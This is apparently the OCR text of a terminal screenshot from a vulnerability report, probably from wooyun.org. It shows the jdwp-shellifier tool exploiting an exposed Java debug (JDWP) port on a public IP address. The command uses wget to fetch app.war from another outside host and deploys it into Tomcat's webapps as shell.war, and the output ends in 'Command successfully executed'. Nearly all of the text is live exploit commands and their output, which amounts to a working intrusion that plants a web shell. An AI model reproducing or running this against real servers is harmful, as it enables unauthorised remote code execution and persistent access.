 root@kali:/home/jdwp-shellifier-master# ./jdwp-shellifier.py -t 220.181.187.162
-p 8001 --cmd 'wget -O /usr/local/apache-tomcat-
6.0.43/webapps/shell.war'
[+] Targeting '220.181.187.162:8001'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.7.0_45'
[+] Found Runtime class: id=11d9
[+] Found Runtime.getRuntime(): id=7fe8f48824a0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x25c1
[+] Selected payload 'wget http://180.166.127.221/app.war -O /usr/local/apache-t
omcat-6.0.43/webapps/shell.war'
[+] Command string object created id:25c2
[+] Runtime.getRuntime() returned context id:0x25c3
[+] found Runtime.exec(): id=7fe8f44ec4b0
[+] Runtime.exec() successful, retId=25c4
[!] Command successfully executed
root@kali:/home/jdwp-shellifier-master#
KALI LINUX™
the quieter you become, the more you are able to hear"
www.wooyun.org